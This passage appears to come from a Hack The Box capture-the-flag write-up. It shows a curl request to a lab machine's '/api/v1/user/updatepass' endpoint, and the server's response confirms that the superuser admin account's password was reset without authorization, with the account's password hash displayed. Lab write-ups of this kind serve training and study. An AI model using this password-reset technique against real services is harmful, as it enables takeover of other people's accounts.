 Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/user/updatepass' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "pinguino"
}'
Request URL
http://10.10.11.161/api/v1/user/updatepass
Server response
Code Details
201
Response body
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$uy9qS9v1L5gioyvztxNJleo9eXYr6UUfJuJr2qEuucBLKcKLG7zR2",
"time_created": 1649533388111,
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"last_update": null
}
Response headers
connection: close
content-length: 241
content-type: application/json
date: Sun,17 Dec 2023 22:27:43 GMT
server: uvicorn